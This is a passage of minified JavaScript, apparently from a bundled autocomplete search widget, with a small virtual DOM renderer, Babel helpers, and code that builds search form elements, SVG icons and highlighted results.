t.reduce(function(n,o){return Object.keys(o).forEach(function(a){var i=n[a],u=o[a];i!==u&&(n[a]=[i,u].filter(Boolean).join(" "))}),n},{})}function Ji(e){return eu(e)||Zi(e)||Yi(e)||Xi()}function Xi(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Yi(e,t){if(e){if(typeof e=="string")return wt(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return wt(e,t)}}function Zi(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function eu(e){if(Array.isArray(e))return wt(e)}function wt(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function It(e){"@babel/helpers - typeof";return It=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},It(e)}var yr=function(t){return t&&It(t)==="object"&&Object.prototype.toString.call(t)==="[object Object]"};function rn(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.reduce(function(n,o){return Object.keys(o).forEach(function(a){var i=n[a],u=o[a];Array.isArray(i)&&Array.isArray(u)?n[a]=i.concat.apply(i,Ji(u)):yr(i)&&yr(u)?n[a]=rn(i,u):n[a]=u}),n},{})}function xe(e){"@babel/helpers - typeof";return xe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xe(e)}function gr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function hr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?gr(Object(r),!0).forEach(function(n){nn(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):gr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function nn(e,t,r){return t=tu(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function tu(e){var t=ru(e,"string");return xe(t)==="symbol"?t:String(t)}function ru(e,t){if(xe(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(xe(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function nu(e,t){return uu(e)||iu(e,t)||au(e,t)||ou()}function ou(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function au(e,t){if(e){if(typeof e=="string")return br(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return br(e,t)}}function br(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function iu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,a,i,u=[],c=!0,s=!1;try{if(a=(r=r.call(e)).next,t!==0)for(;!(c=(n=a.call(r)).done)&&(u.push(n.value),u.length!==t);c=!0);}catch(p){s=!0,o=p}finally{try{if(!c&&r.return!=null&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}}function uu(e){if(Array.isArray(e))return e}function lu(e,t){return Object.entries(e).reduce(function(r,n){var o=nu(n,2),a=o[0],i=o[1];return t({key:a,value:i})?hr(hr({},r),{},nn({},a,i)):r},{})}var su=["ontouchstart","ontouchend","ontouchmove","ontouchcancel"];function cu(e,t,r){r===null?e[t]="":typeof r!="number"?e[t]=r:e[t]=r+"px"}function _r(e){this._listeners[e.type](e)}function on(e,t,r){var n,o,a=e[t];if(t==="style")if(typeof r=="string")e.style=r;else if(r===null)e.style="";else for(t in r)(!a||r[t]!==a[t])&&cu(e.style,t,r[t]);else t[0]==="o"&&t[1]==="n"?(n=t!==(t=t.replace(/Capture$/,"")),o=t.toLowerCase(),(o in e||su.includes(o))&&(t=o),t=t.slice(2),e._listeners||(e._listeners={}),e._listeners[t]=r,r?a||e.addEventListener(t,_r,n):e.removeEventListener(t,_r,n)):t!=="list"&&t!=="tagName"&&t!=="form"&&t!=="type"&&t!=="size"&&t!=="download"&&t!=="href"&&t in e?e[t]=r??"":typeof r!="function"&&t!=="dangerouslySetInnerHTML"&&(r==null||r===!1&&!/^ar/.test(t)?e.removeAttribute(t):e.setAttribute(t,r))}function an(e){switch(e){case"onChange":return"onInput";case"onCompositionEnd":return"oncompositionend";default:return e}}function L(e,t){for(var r in t)on(e,an(r),t[r])}function Or(e,t){for(var r in t)r[0]==="o"&&r[1]==="n"||on(e,an(r),t[r])}var fu=["children"];function pu(e){return yu(e)||vu(e)||mu(e)||du()}function du(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function mu(e,t){if(e){if(typeof e=="string")return At(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return At(e,t)}}function vu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function yu(e){if(Array.isArray(e))return At(e)}function At(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e,t){if(e==null)return{};var r=hu(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function hu(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function un(e){return function(r,n){var o=n.children,a=o===void 0?[]:o,i=gu(n,fu),u=e.document.createElement(r);return L(u,i),u.append.apply(u,pu(a)),u}}function Te(e){"@babel/helpers - typeof";return Te=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Te(e)}var bu=["autocompleteScopeApi","environment","classNames","getInputProps","getInputPropsCore","isDetached","state"];function Sr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function gt(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Sr(Object(r),!0).forEach(function(n){_u(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Sr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function _u(e,t,r){return t=Ou(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ou(e){var t=Su(e,"string");return Te(t)==="symbol"?t:String(t)}function Su(e,t){if(Te(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Te(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Pu(e,t){if(e==null)return{};var r=wu(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function wu(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}var Iu=function(t){var r=t.autocompleteScopeApi,n=t.environment;t.classNames;var o=t.getInputProps,a=t.getInputPropsCore,i=t.isDetached,u=t.state,c=Pu(t,bu),s=un(n),p=s("input",c),l=o(gt({state:u,props:a({inputElement:p}),inputElement:p},r));return L(p,gt(gt({},l),{},{onKeyDown:function(d){i&&d.key==="Tab"||l.onKeyDown(d)}})),p},Au=function(t){var r=t.environment,n=r.document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("class","aa-LoadingIcon"),n.setAttribute("viewBox","0 0 100 100"),n.setAttribute("width","20"),n.setAttribute("height","20"),n.innerHTML=`<circle
  cx="50"
  cy="50"
  fill="none"
  r="35"
  stroke="currentColor"
  stroke-dasharray="164.93361431346415 56.97787143782138"
  stroke-width="6"
>
  <animateTransform
    attributeName="transform"
    type="rotate"
    repeatCount="indefinite"
    dur="1s"
    values="0 50 50;90 50 50;180 50 50;360 50 50"
    keyTimes="0;0.40;0.65;1"
  />
</circle>`;var o=function a(){if(!n.parentElement){setTimeout(a,0);return}n.pauseAnimations()};return"pauseAnimations"in n&&o(),n},Pr=function(t){var r=t.environment,n=r.document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("class","aa-SubmitIcon"),n.setAttribute("viewBox","0 0 24 24"),n.setAttribute("width","20"),n.setAttribute("height","20"),n.setAttribute("fill","currentColor");var o=r.document.createElementNS("http://www.w3.org/2000/svg","path");return o.setAttribute("d","M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"),n.appendChild(o),n};function Ne(e){"@babel/helpers - typeof";return Ne=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ne(e)}function wr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function K(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?wr(Object(r),!0).forEach(function(n){ju(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):wr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function ju(e,t,r){return t=$u(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function $u(e){var t=Eu(e,"string");return Ne(t)==="symbol"?t:String(t)}function Eu(e,t){if(Ne(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Ne(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Cu(e){var t=e.autocomplete,r=e.autocompleteScopeApi,n=e.classNames,o=e.environment,a=e.isDetached,i=e.placeholder,u=i===void 0?"Search":i,c=e.propGetters,s=e.setIsModalOpen,p=e.state,l=e.translations,f=un(o),d=c.getRootProps(K({state:p,props:t.getRootProps({})},r)),m=f("div",K({class:n.root},d)),v=f("div",{class:n.detachedContainer,onMouseDown:function(mt){mt.stopPropagation()}}),y=f("div",{class:n.detachedOverlay,children:[v],onMouseDown:function(){s(!1),t.setIsOpen(!1)}}),g=c.getLabelProps(K({state:p,props:t.getLabelProps({})},r)),h=f("button",{class:n.submitButton,type:"submit",title:l.submitButtonTitle,children:[Pr({environment:o})]}),b=f("label",K({class:n.label,children:[h],ariaLabel:l.submitButtonTitle},g)),_=f("button",{class:n.clearButton,type:"reset",title:l.clearButtonTitle,children:[Gi({environment:o})]}),S=f("div",{class:n.loadingIndicator,children:[Au({environment:o})]}),j=Iu({class:n.input,environment:o,state:p,getInputProps:c.getInputProps,getInputPropsCore:t.getInputProps,autocompleteScopeApi:r,isDetached:a}),E=f("div",{class:n.inputWrapperPrefix,children:[b,S]}),A=f("div",{class:n.inputWrapperSuffix,children:[_]}),P=f("div",{class:n.inputWrapper,children:[j]}),O=c.getFormProps(K({state:p,props:t.getFormProps({inputElement:j})},r)),I=f("form",K({class:n.form,children:[E,P,A]},O)),D=c.getPanelProps(K({state:p,props:t.getPanelProps({})},r)),V=f("div",K({class:n.panel},D)),kt=f("div",{class:n.detachedSearchButtonQuery,textContent:p.query}),qt=f("div",{class:n.detachedSearchButtonPlaceholder,hidden:!!p.query,textContent:u});if(a){var An=f("div",{class:n.detachedSearchButtonIcon,ariaLabel:l.detachedSearchButtonTitle,children:[Pr({environment:o})]}),jn=f("button",{type:"button",class:n.detachedSearchButton,title:l.detachedSearchButtonTitle,id:g.id,onClick:function(){s(!0)},children:[An,qt,kt]}),$n=f("button",{type:"button",class:n.detachedCancelButton,textContent:l.detachedCancelButtonText,onTouchStart:function(mt){mt.stopPropagation()},onClick:function(){t.setIsOpen(!1),s(!1)}}),En=f("div",{class:n.detachedFormContainer,children:[I,$n]});v.appendChild(En),m.appendChild(jn)}else m.appendChild(I);return{detachedContainer:v,detachedOverlay:y,detachedSearchButtonQuery:kt,detachedSearchButtonPlaceholder:qt,inputWrapper:P,input:j,root:m,form:I,label:b,submitButton:h,clearButton:_,loadingIndicator:S,panel:V}}function Du(){var e=[],t=[];function r(n){e.push(n);var o=n();t.push(o)}return{runEffect:r,cleanupEffects:function(){var o=t;t=[],o.forEach(function(a){a()})},runEffects:function(){var o=e;e=[],o.forEach(function(a){r(a)})}}}function xu(){var e=[];return{reactive:function(r){var n=r(),o={_fn:r,_ref:{current:n},get value(){return this._ref.current},set value(a){this._ref.current=a}};return e.push(o),o},runReactives:function(){e.forEach(function(r){r._ref.current=r._fn()})}}}var pt,C,ln,Z,Ir,sn,cn,fn,Nt,jt,$t,Be={},pn=[],Tu=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,dt=Array.isArray;function H(e,t){for(var r in t)e[r]=t[r];return e}function Bt(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function dn(e,t,r){var n,o,a,i={};for(a in t)a=="key"?n=t[a]:a=="ref"?o=t[a]:i[a]=t[a];if(arguments.length>2&&(i.children=arguments.length>3?pt.call(arguments,2):r),typeof e=="function"&&e.defaultProps!=null)for(a in e.defaultProps)i[a]===void 0&&(i[a]=e.defaultProps[a]);return tt(e,i,n,o,null)}function tt(e,t,r,n,o){var a={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:o??++ln,__i:-1,__u:0};return o==null&&C.vnode!=null&&C.vnode(a),a}function Fe(e){return e.children}function rt(e,t){this.props=e,this.context=t}function fe(e,t){if(t==null)return e.__?fe(e.__,e.__i+1):null;for(var r;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null)return r.__e;return typeof e.type=="function"?fe(e):null}function mn(e){var t,r;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null){e.__e=e.__c.base=r.__e;break}return mn(e)}}function Ar(e){(!e.__d&&(e.__d=!0)&&Z.push(e)&&!lt.__r++||Ir!=C.debounceRendering)&&((Ir=C.debounceRendering)||sn)(lt)}function lt(){for(var e,t,r,n,o,a,i,u=1;Z.length;)Z.length>u&&Z.sort(cn),e=Z.shift(),u=Z.length,e.__d&&(r=void 0,n=void 0,o=(n=(t=e).__v).__e,a=[],i=[],t.__P&&((r=H({},n)).__v=n.__v+1,C.vnode&&C.vnode(r),Rt(t.__P,r,n,t.__n,t.__P.namespaceURI,32&n.__u?[o]:null,a,o??fe(n),!!(32&n.__u),i),r.__v=n.__v,r.__.__k[r.__i]=r,gn(a,r,i),n.__e=n.__=null,r.__e!=o&&mn(r)));lt.__r=0}function vn(e,t,r,n,o,a,i,u,c,s,p){var l,f,d,m,v,y,g,h=n&&n.__k||pn,b=t.length;for(c=Nu(r,t,h,c,b),l=0;l<b;l++)(d=r.__k[l])!=null&&(f=d.__i==-1?Be:h[d.__i]||Be,d.__i=l,y=Rt(e,d,f,o,a,i,u,c,s,p),m=d.__e,d.ref&&f.ref!=d.ref&&(f.ref&&Mt(f.ref,null,d),p.push(d.ref,d.__c||m,d)),v==null&&m!=null&&(v=m),(g=!!(4&d.__u))||f.__k===d.__k?c=yn(d,c,e,g):typeof d.type=="function"&&y!==void 0?c=y:m&&(c=m.nextSibling),d.__u&=-7);return r.__e=v,c}function Nu(e,t,r,n,o){var a,i,u,c,s,p=r.length,l=p,f=0;for(e.__k=new Array(o),a=0;a<o;a++)(i=t[a])!=null&&typeof i!="boolean"&&typeof i!="function"?(c=a+f,(i=e.__k[a]=typeof i=="string"||typeof i=="number"||typeof i=="bigint"||i.constructor==String?tt(null,i,null,null,null):dt(i)?tt(Fe,{children:i},null,null,null):i.constructor==null&&i.__b>0?tt(i.type,i.props,i.key,i.ref?i.ref:null,i.__v):i).__=e,i.__b=e.__b+1,u=null,(s=i.__i=Bu(i,r,c,l))!=-1&&(l--,(u=r[s])&&(u.__u|=2)),u==null||u.__v==null?(s==-1&&(o>p?f--:o<p&&f++),typeof i.type!="function"&&(i.__u|=4)):s!=c&&(s==c-1?f--:s==c+1?f++:(s>c?f--:f++,i.__u|=4))):e.__k[a]=null;if(l)for(a=0;a<p;a++)(u=r[a])!=null&&(2&u.__u)==0&&(u.__e==n&&(n=fe(u)),bn(u,u));return n}function yn(e,t,r,n){var o,a;if(typeof e.type=="function"){for(o=e.__k,a=0;o&&a<o.length;a++)o[a]&&(o[a].__=e,t=yn(o[a],t,r,n));return t}e.__e!=t&&(n&&(t&&e.type&&!t.parentNode&&(t=fe(e)),r.insertBefore(e.__e,t||null)),t=e.__e);do t=t&&t.nextSibling;while(t!=null&&t.nodeType==8);return t}function Bu(e,t,r,n){var o,a,i,u=e.key,c=e.type,s=t[r],p=s!=null&&(2&s.__u)==0;if(s===null&&e.key==null||p&&u==s.key&&c==s.type)return r;if(n>(p?1:0)){for(o=r-1,a=r+1;o>=0||a<t.length;)if((s=t[i=o>=0?o--:a++])!=null&&(2&s.__u)==0&&u==s.key&&c==s.type)return i}return-1}function jr(e,t,r){t[0]=="-"?e.setProperty(t,r??""):e[t]=r==null?"":typeof r!="number"||Tu.test(t)?r:r+"px"}function Xe(e,t,r,n,o){var a,i;e:if(t=="style")if(typeof r=="string")e.style.cssText=r;else{if(typeof n=="string"&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||jr(e.style,t,"");if(r)for(t in r)n&&r[t]==n[t]||jr(e.style,t,r[t])}else if(t[0]=="o"&&t[1]=="n")a=t!=(t=t.replace(fn,"$1")),i=t.toLowerCase(),t=i in e||t=="onFocusOut"||t=="onFocusIn"?i.slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=r,r?n?r.u=n.u:(r.u=Nt,e.addEventListener(t,a?$t:jt,a)):e.removeEventListener(t,a?$t:jt,a);else{if(o=="http://www.w3.org/2000/svg")t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!="width"&&t!="height"&&t!="href"&&t!="list"&&t!="form"&&t!="tabIndex"&&t!="download"&&t!="rowSpan"&&t!="colSpan"&&t!="role"&&t!="popover"&&t in e)try{e[t]=r??"";break e}catch{}typeof r=="function"||(r==null||r===!1&&t[4]!="-"?e.removeAttribute(t):e.setAttribute(t,t=="popover"&&r==1?"":r))}}function $r(e){return function(t){if(this.l){var r=this.l[t.type+e];if(t.t==null)t.t=Nt++;else if(t.t<r.u)return;return r(C.event?C.event(t):t)}}}function Rt(e,t,r,n,o,a,i,u,c,s){var p,l,f,d,m,v,y,g,h,b,_,S,j,E,A,P,O,I=t.type;if(t.constructor!=null)return null;128&r.__u&&(c=!!(32&r.__u),a=[u=t.__e=r.__e]),(p=C.__b)&&p(t);e:if(typeof I=="function")try{if(g=t.props,h="prototype"in I&&I.prototype.render,b=(p=I.contextType)&&n[p.__c],_=p?b?b.props.value:p.__:n,r.__c?y=(l=t.__c=r.__c).__=l.__E:(h?t.__c=l=new I(g,_):(t.__c=l=new rt(g,_),l.constructor=I,l.render=Mu),b&&b.sub(l),l.props=g,l.state||(l.state={}),l.context=_,l.__n=n,f=l.__d=!0,l.__h=[],l._sb=[]),h&&l.__s==null&&(l.__s=l.state),h&&I.getDerivedStateFromProps!=null&&(l.__s==l.state&&(l.__s=H({},l.__s)),H(l.__s,I.getDerivedStateFromProps(g,l.__s))),d=l.props,m=l.state,l.__v=t,f)h&&I.getDerivedStateFromProps==null&&l.componentWillMount!=null&&l.componentWillMount(),h&&l.componentDidMount!=null&&l.__h.push(l.componentDidMount);else{if(h&&I.getDerivedStateFromProps==null&&g!==d&&l.componentWillReceiveProps!=null&&l.componentWillReceiveProps(g,_),!l.__e&&l.shouldComponentUpdate!=null&&l.shouldComponentUpdate(g,l.__s,_)===!1||t.__v==r.__v){for(t.__v!=r.__v&&(l.props=g,l.state=l.__s,l.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.some(function(D){D&&(D.__=t)}),S=0;S<l._sb.length;S++)l.__h.push(l._sb[S]);l._sb=[],l.__h.length&&i.push(l);break e}l.componentWillUpdate!=null&&l.componentWillUpdate(g,l.__s,_),h&&l.componentDidUpdate!=null&&l.__h.push(function(){l.componentDidUpdate(d,m,v)})}if(l.context=_,l.props=g,l.__P=e,l.__e=!1,j=C.__r,E=0,h){for(l.state=l.__s,l.__d=!1,j&&j(t),p=l.render(l.props,l.state,l.context),A=0;A<l._sb.length;A++)l.__h.push(l._sb[A]);l._sb=[]}else do l.__d=!1,j&&j(t),p=l.render(l.props,l.state,l.context),l.state=l.__s;while(l.__d&&++E<25);l.state=l.__s,l.getChildContext!=null&&(n=H(H({},n),l.getChildContext())),h&&!f&&l.getSnapshotBeforeUpdate!=null&&(v=l.getSnapshotBeforeUpdate(d,m)),P=p,p!=null&&p.type===Fe&&p.key==null&&(P=hn(p.props.children)),u=vn(e,dt(P)?P:[P],t,r,n,o,a,i,u,c,s),l.base=t.__e,t.__u&=-161,l.__h.length&&i.push(l),y&&(l.__E=l.__=null)}catch(D){if(t.__v=null,c||a!=null)if(D.then){for(t.__u|=c?160:128;u&&u.nodeType==8&&u.nextSibling;)u=u.nextSibling;a[a.indexOf(u)]=null,t.__e=u}else{for(O=a.length;O--;)Bt(a[O]);Et(t)}else t.__e=r.__e,t.__k=r.__k,D.then||Et(t);C.__e(D,t,r)}else a==null&&t.__v==r.__v?(t.__k=r.__k,t.__e=r.__e):u=t.__e=Ru(r.__e,t,r,n,o,a,i,c,s);return(p=C.diffed)&&p(t),128&t.__u?void 0:u}function Et(e){e&&e.__c&&(e.__c.__e=!0),e&&e.__k&&e.__k.forEach(Et)}function gn(e,t,r){for(var n=0;n<r.length;n++)Mt(r[n],r[++n],r[++n]);C.__c&&C.__c(t,e),e.some(function(o){try{e=o.__h,o.__h=[],e.some(function(a){a.call(o)})}catch(a){C.__e(a,o.__v)}})}function hn(e){return typeof e!="object"||e==null||e.__b&&e.__b>0?e:dt(e)?e.map(hn):H({},e)}function Ru(e,t,r,n,o,a,i,u,c){var s,p,l,f,d,m,v,y=r.props,g=t.props,h=t.type;if(h=="svg"?o="http://www.w3.org/2000/svg":h=="math"?o="http://www.w3.org/1998/Math/MathML":o||(o="http://www.w3.org/1999/xhtml"),a!=null){for(s=0;s<a.length;s++)if((d=a[s])&&"setAttribute"in d==!!h&&(h?d.localName==h:d.nodeType==3)){e=d,a[s]=null;break}}if(e==null){if(h==null)return document.createTextNode(g);e=document.createElementNS(o,h,g.is&&g),u&&(C.__m&&C.__m(t,a),u=!1),a=null}if(h==null)y===g||u&&e.data==g||(e.data=g);else{if(a=a&&pt.call(e.childNodes),y=r.props||Be,!u&&a!=null)for(y={},s=0;s<e.attributes.length;s++)y[(d=e.attributes[s]).name]=d.value;for(s in y)if(d=y[s],s!="children"){if(s=="dangerouslySetInnerHTML")l=d;else if(!(s in g)){if(s=="value"&&"defaultValue"in g||s=="checked"&&"defaultChecked"in g)continue;Xe(e,s,null,d,o)}}for(s in g)d=g[s],s=="children"?f=d:s=="dangerouslySetInnerHTML"?p=d:s=="value"?m=d:s=="checked"?v=d:u&&typeof d!="function"||y[s]===d||Xe(e,s,d,y[s],o);if(p)u||l&&(p.__html==l.__html||p.__html==e.innerHTML)||(e.innerHTML=p.__html),t.__k=[];else if(l&&(e.innerHTML=""),vn(t.type=="template"?e.content:e,dt(f)?f:[f],t,r,n,h=="foreignObject"?"http://www.w3.org/1999/xhtml":o,a,i,a?a[0]:r.__k&&fe(r,0),u,c),a!=null)for(s=a.length;s--;)Bt(a[s]);u||(s="value",h=="progress"&&m==null?e.removeAttribute("value"):m!=null&&(m!==e[s]||h=="progress"&&!m||h=="option"&&m!=y[s])&&Xe(e,s,m,y[s],o),s="checked",v!=null&&v!=e[s]&&Xe(e,s,v,y[s],o))}return e}function Mt(e,t,r){try{if(typeof e=="function"){var n=typeof e.__u=="function";n&&e.__u(),n&&t==null||(e.__u=e(t))}else e.current=t}catch(o){C.__e(o,r)}}function bn(e,t,r){var n,o;if(C.unmount&&C.unmount(e),(n=e.ref)&&(n.current&&n.current!=e.__e||Mt(n,null,t)),(n=e.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(a){C.__e(a,t)}n.base=n.__P=null}if(n=e.__k)for(o=0;o<n.length;o++)n[o]&&bn(n[o],t,r||typeof e.type!="function");r||Bt(e.__e),e.__c=e.__=e.__e=void 0}function Mu(e,t,r){return this.constructor(e,r)}function ku(e,t,r){var n,o,a,i;t==document&&(t=document.documentElement),C.__&&C.__(e,t),o=(n=typeof r=="function")?null:r&&r.__k||t.__k,a=[],i=[],Rt(t,e=(!n&&r||t).__k=dn(Fe,null,[e]),o||Be,Be,t.namespaceURI,!n&&r?[r]:o?null:t.firstChild?pt.call(t.childNodes):null,a,!n&&r?r:o?o.__e:t.firstChild,n,i),gn(a,e,i)}pt=pn.slice,C={__e:function(e,t,r,n){for(var o,a,i;t=t.__;)if((o=t.__c)&&!o.__)try{if((a=o.constructor)&&a.getDerivedStateFromError!=null&&(o.setState(a.getDerivedStateFromError(e)),i=o.__d),o.componentDidCatch!=null&&(o.componentDidCatch(e,n||{}),i=o.__d),i)return o.__E=o}catch(u){e=u}throw e}},ln=0,rt.prototype.setState=function(e,t){var r;r=this.__s!=null&&this.__s!=this.state?this.__s:this.__s=H({},this.state),typeof e=="function"&&(e=e(H({},r),this.props)),e&&H(r,e),e!=null&&this.__v&&(t&&this._sb.push(t),Ar(this))},rt.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Ar(this))},rt.prototype.render=Fe,Z=[],sn=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,cn=function(e,t){return e.__v.__b-t.__v.__b},lt.__r=0,fn=/(PointerCapture)$|Capture$/i,Nt=0,jt=$r(!1),$t=$r(!0);var qu="__aa-highlight__",Lu="__/aa-highlight__";function Fu(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],t=e;return{get:function(){return t},add:function(n){var o=t[t.length-1];o?.isHighlighted===n.isHighlighted?t[t.length-1]={value:o.value+n.value,isHighlighted:o.isHighlighted}:t.push(n)}}}function _n(e){var t=e.highlightedValue,r=t.split(qu),n=r.shift(),o=Fu(n?[{value:n,isHighlighted:!1}]:[]);return r.forEach(function(a){var i=a.split(Lu);o.add({value:i[0],isHighlighted:!0}),i[1]!==""&&o.add({value:i[1],isHighlighted:!1})}),o.get()}function Hu(e){return Wu(e)||Ku(e)||Vu(e)||Uu()}function Uu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
